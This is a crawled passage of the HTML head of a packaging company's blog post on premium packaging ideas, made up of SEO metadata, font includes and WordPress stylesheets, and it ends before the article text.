

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/
body_size: 22634
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Premium Packaging: 7 Ideas for the Right Look - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Premium Packaging: 7 Ideas for the Right Look - JohnsByrne</title>
	<meta name="description" content="Premium packaging can elevate your product’s look. Read this article to get 7 ideas for achieving a luxury packaging look that entices with JohnsByrne." />
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premium Packaging: 7 Ideas for the Right Look - JohnsByrne" />
	<meta property="og:description" content="Premium packaging can elevate your product’s look. Read this article to get 7 ideas for achieving a luxury packaging look that entices with JohnsByrne." />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2016-02-04T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-13T13:41:59+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg" />
	<meta property="og:image:width" content="784" />
	<meta property="og:image:height" content="295" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"Premium Packaging: 7 Ideas for the Right Look","datePublished":"2016-02-04T00:00:00+00:00","dateModified":"2023-07-13T13:41:59+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/"},"wordCount":593,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg","articleSection":["Promotional Packaging"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/","url":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/","name":"Premium Packaging: 7 Ideas for the Right Look - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg","datePublished":"2016-02-04T00:00:00+00:00","dateModified":"2023-07-13T13:41:59+00:00","description":"Premium packaging can elevate your product’s look. Read this article to get 7 ideas for achieving a luxury packaging look that entices with JohnsByrne.","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/premium-product-packaging-designs.jpg","width":784,"height":295,"caption":"Premium Product Packaging"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/premium-packaging-for-high-end-products-7-ideas-for-achieving-the-look/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"Premium Packaging: 7 Ideas for the Right Look"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fpremium-packaging-for-high-end-products-7-ideas-for-achieving-the-look%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fpremium-packaging-for-high-end-products-7-ideas-for-achieving-the-look%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.johnsbyrne.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 